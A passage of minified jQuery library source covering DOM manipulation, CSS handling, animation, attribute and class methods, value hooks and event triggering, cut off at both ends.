d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in 